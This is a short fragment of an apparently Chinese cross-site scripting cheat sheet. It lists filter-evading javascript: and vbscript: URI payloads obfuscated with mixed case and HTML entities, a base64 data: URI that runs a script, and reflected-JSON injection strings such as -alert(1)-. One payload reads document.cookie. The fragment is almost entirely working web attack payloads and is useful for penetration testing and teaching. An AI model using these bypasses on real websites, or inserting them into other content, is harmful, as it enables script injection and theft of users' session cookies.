 主要包含大小写和JavaScript变形
javascript&#058;alert(1)
javaSCRIPT&colon;alert(1)
JaVaScRipT:alert(1)
javas&Tab;cript:\u0061lert(1);
javascript:\u0061lert&#x28;1&#x29
avascript&#x3A;alert&lpar;document&period;cookie&rpar;     // AsharJaved
IE10以下和URI中可以使用VBScript
vbscript:alert(1);
vbscript&#058;alert(1);
vbscr&Tab;ipt:alert(1)"
Data URl
data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==
2.4.5JSON内容
反射输入
encodeURIComponent(&#039;userinput&#039;)
可以使用
-alert(1)-
-prompt(1)-
-confirm(1)-
结果
encodeURIComponent(&#039;&#039;-alert(1)-&#039;&#039;)
encodeURIComponent(&#039;&#039;-prompt(1)-&#039;&#039;)
0x00实验室